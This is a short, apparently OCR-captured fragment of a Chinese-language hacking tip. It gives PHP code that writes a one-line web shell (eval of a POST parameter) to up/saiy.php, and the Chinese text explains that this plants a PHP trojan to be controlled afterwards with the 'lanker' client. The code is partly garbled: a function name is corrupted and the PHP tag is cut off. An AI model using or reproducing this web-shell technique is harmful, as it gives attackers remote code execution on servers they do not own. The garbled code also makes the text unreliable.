
$sa = fopen("./up/saiy.php","w");
fw9xiaote($sa,"<?eval(\$_POST[a]);?
fclose($sa);
?>
就会在up目录下生成文件名为saiy.php
php木马，
最后用lanker的客户端来连接